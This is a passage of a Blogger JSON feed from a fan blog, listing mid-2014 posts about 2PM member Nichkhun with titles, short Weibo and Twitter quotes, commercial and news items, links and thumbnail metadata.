fans~[clap][clap][clap]I'd like to say:Gen Zhe kun ge you rou chi!![smile][smile][smile]\u0026nbsp;@2PMNichkhun"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6318734104935985531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-girl-flirting-with-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6318734104935985531"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6318734104935985531"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-girl-flirting-with-2pm-nichkhun.html","title":"[Weibo] A girl flirting with 2PM Nichkhun? Hmmmmmm..."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyRfwQeR4QSOe4QEpmGdS1sXVS6p4Qovn55h1kvt6wZohGVzUKnri04RwnSR3qA4JEOk9z-Z9dgL7CWxCht8mC5XkWQSxkgxmJv4dn6lkvzjZ575uEoiQW74WLyGfpinho8woVpgBl8W2Q\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6281778632231712390"},"published":{"$t":"2014-08-16T11:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.918-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] Lunch with 2PM Nichkhun!"},"summary":{"type":"text","$t":"weibo.com\/2pmnichkhun:Thanks everyone~~^^ the filming crew, all artistes \u0026amp; myself felt blessed.\u0026nbsp;Lunch is really yummy! "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6281778632231712390\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-lunch-with-2pm-nichkhun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6281778632231712390"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6281778632231712390"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-lunch-with-2pm-nichkhun.html","title":"[Weibo] Lunch with 2PM Nichkhun!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ__heoA5pTE6RhyVfypDpnmqBQCiIavbF4td6VerWAutoJkLUcc3JJzWefHe8y_0-ZF5pS_jfNZyMSV6t91-5gYSPkVOJ9DiqaV-Hcray8FAe7o4mZCwBec1xBPWFhbc4w7DRG3DhuUGS\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3915975290266958423"},"published":{"$t":"2014-08-14T12:02:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun is My Spider!"},"summary":{"type":"text","$t":"@weibo\/lesleychiang:\u0026nbsp;Of course I came to visit my DAD on set!\u0026nbsp;Who else would I have come for? :') @Khunnie0624\u0026nbsp;@weibo\/2PMNichkhun:Uncle Pei! I swear she saw a spider! tell your daddy bestie! = b"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3915975290266958423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-is-my-spider.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3915975290266958423"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3915975290266958423"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-is-my-spider.html","title":"[Weibo] 2PM Nichkhun is My Spider!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OLstX4VyX-pt4eGtHj-LiOiGh9aAlDQB0w9D-6nPbZgURjYz0NNrjwbVjnznR2gmThoPXgRgOEWQuVrqRHq4a1282lXdTG6u_qJ6EJK4953c-R028Ca18NUS565Om_H1NVpQaoKQT7Nl\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4495711870866137734"},"published":{"$t":"2014-08-14T09:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.387-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Fun Day"},"summary":{"type":"text","$t":"weibo.com\/zhengluoqian2000:Today is cloudy, but the kids are having lotsa of fun!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4495711870866137734\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-nichkhun-fun-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4495711870866137734"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4495711870866137734"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/twitter-2pm-nichkhun-fun-day.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Fun Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo85BsibtG7wRA3WRhUH3qzoK0PFdkdaCh345aw3saWpApntDL2ze2ideuRJ1TCXdkHNHvYLpZcOv_E4s_8jbKNAA2yszGDhupbuoFqLhJJPvYjdMWO0mRnQBcBNZ_opAUXEynHzOkl-WI\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5979507447254489655"},"published":{"$t":"2014-08-14T09:53:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.410-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun in the Land of Flowers"},"summary":{"type":"text","$t":"weibo.com\/2pmnichkhun:Rhe flowers are beautiful~ ^^ and the weather is great!!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5979507447254489655\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-in-land-of-flowers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5979507447254489655"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5979507447254489655"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/weibo-2pm-nichkhun-in-land-of-flowers.html","title":"[Weibo] 2PM Nichkhun in the Land of Flowers"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguiFutBP2kwF3RyQ2jVpM_Y9NxCfcN_9xwFLYMkH76HNem3vITFj2ano-x923E4CgtdgyAc7WcoYBcZv29pFDBbFB7JeoonncoIElU9FZ_KEqgCfCivf0_l3LBrCkuJ9IANZR_xLggcZ2g\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1862824825896525693"},"published":{"$t":"2014-08-12T09:41:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:48.653-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM Nichkhun @ Infunity - New Mitsubishi MIRAGE TVC 30 Sec. (Official)"},"summary":{"type":"text","$t":"Source: Mirage Mitsubishi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1862824825896525693\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/cf-2pm-nichkhun-infunity-new-mitsubishi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1862824825896525693"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1862824825896525693"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/cf-2pm-nichkhun-infunity-new-mitsubishi.html","title":"[CF] 2PM Nichkhun @ Infunity - New Mitsubishi MIRAGE TVC 30 Sec. (Official)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/woy6FXoEnsM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-644089260815681251"},"published":{"$t":"2014-08-02T09:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:49.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Brings Up 2PM’s 2014 Comeback"},"summary":{"type":"text","$t":"2PM’s Nichhkun brought up 2PM’s comeback taking place this year.Global badminton brand Yonex Korea released Nichkhun’s behind-the-scene photos and an interview from a recent photoshoot on July 30.The 2014 F\/W photoshoot released on Yonex Korea’s official blog and Facebook, feature Nichkhun showing off his firm body in various fall and winter sports looks.In the interview that followed, Nichkhun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/644089260815681251\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-brings-up-2pms-2014.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/644089260815681251"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/644089260815681251"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-brings-up-2pms-2014.html","title":"[News] 2PM’s Nichkhun Brings Up 2PM’s 2014 Comeback"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8545Y35pTjbU88VswpcfSuAVyz2Gau-hNjCYRlp6ZgZ40xue-PyCSUCxJmf_5FrJJ1BZjrIfWN88EYScihd26f1lZnBe2KrWEGWgZOw_P3xaYkEV8JxRZPx7QDwVNsG8GXrTwZxP8gXoo\/s72-c\/2pm.07.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1920227505771462101"},"published":{"$t":"2014-07-28T12:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.032-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS][CF] 2PM Nichkhun @ 2014 F\/W YONEX KOREA CATALOG"},"summary":{"type":"text","$t":"Source: YONEXKOREA YONEXSource: YONEXKOREA YONEX"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1920227505771462101\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/btscf-2pm-nichkhun-2014-fw-yonex-korea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1920227505771462101"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1920227505771462101"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/btscf-2pm-nichkhun-2014-fw-yonex-korea.html","title":"[BTS][CF] 2PM Nichkhun @ 2014 F\/W YONEX KOREA CATALOG"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/mSJG8DrN1Yo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6999295249507798987"},"published":{"$t":"2014-07-28T11:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.103-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun talked about living abroad @ Chinese Bus Music Chart"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6999295249507798987\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6999295249507798987"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6999295249507798987"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked.html","title":"[Entertainment][ENG] 2PM Nichkhun talked about living abroad @ Chinese Bus Music Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/02XAOX643_o\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-74345746347781275"},"published":{"$t":"2014-07-27T13:36:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.177-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"},"summary":{"type":"text","$t":"@Khunnie0624:@AsherMonroe \"Running away from your problems is a race you'll never win\"\u0026nbsp;#ashermonroe #quoteoftheday #inspiration\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/74345746347781275\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/74345746347781275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/74345746347781275"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-nichkhun-wisdom-of-day.html","title":"[Twitter] 2PM Nichkhun\u0026#39;s Wisdom of the Day"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkpkpqS9Dwg-CI6-84sveNdsEsC-yQN9USQd8mX3OvMmZhQLjvDEzxLQQ6lCuuP74VfvBRwCIcoLzHfx2StNPIP37gxleLOEJbTYIai9urmR39qWE9m9M80VUBoRGLUq0C-1_X4fzVYGJM\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-9136248630592734350"},"published":{"$t":"2014-07-26T12:55:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.334-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poster"}],"title":{"type":"text","$t":"[Poster] 2PM Nichkhun @ 2014 F\/W YONEX KOREA Catalog"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/9136248630592734350\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-nichkhun-2014-fw-yonex-korea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9136248630592734350"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9136248630592734350"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/poster-2pm-nichkhun-2014-fw-yonex-korea.html","title":"[Poster] 2PM Nichkhun @ 2014 F\/W YONEX KOREA Catalog"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnLZ5rKkBMiWbQ31VVRekI_NZ2Y5oRRhamO1zo9N2qcOA9OhPgoqkk-rne7f-7B_vxHFsacVSDI6lliIxiLGuS-JWnzScxY-Vk6JISntCL0nsjqYabWPG2htyocL6_b45AKimsBcLUk84s\/s72-c\/2pm.04.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2633706109273298318"},"published":{"$t":"2014-07-24T11:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.497-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Nichkhun talked about \u0026#39;One and a Half Summer\u0026#39; @ Chinese Bus Music Chart"},"summary":{"type":"text","$t":"Source: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2633706109273298318\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked_24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2633706109273298318"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2633706109273298318"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-nichkhun-talked_24.html","title":"[Entertainment][ENG] 2PM Nichkhun talked about \u0026#39;One and a Half Summer\u0026#39; @ Chinese Bus Music Chart"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SQ4sdsGZZrA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1403701278153893399"},"published":{"$t":"2014-07-18T09:58:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.157-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM Nichkhun @ AJ Digital TV. 30s."},"summary":{"type":"text","$t":"Source: บมจ คราวน์ เทค แอดวานซ์ AJ"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1403701278153893399\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/cf-2pm-nichkhun-aj-digital-tv-30s.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1403701278153893399"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1403701278153893399"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/cf-2pm-nichkhun-aj-digital-tv-30s.html","title":"[CF] 2PM Nichkhun @ AJ Digital TV. 30s."}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/se2pIoHQOg0\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3118234053251906429"},"published":{"$t":"2014-07-16T11:19:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.278-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] 2PM Nichkhun\u0026#39;s Little Friends"},"summary":{"type":"text","$t":"@李亚真--彤彤:Today on-site has two Kun Big Brothers... really high! :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3118234053251906429\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-nichkhun-little-friends.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3118234053251906429"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3118234053251906429"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/07\/weibo-2pm-nichkhun-little-friends.html","title":"[Weibo] 2PM Nichkhun\u0026#39;s Little Friends"}],"author":[{"name":{"$t":"Tips SEO Youtube 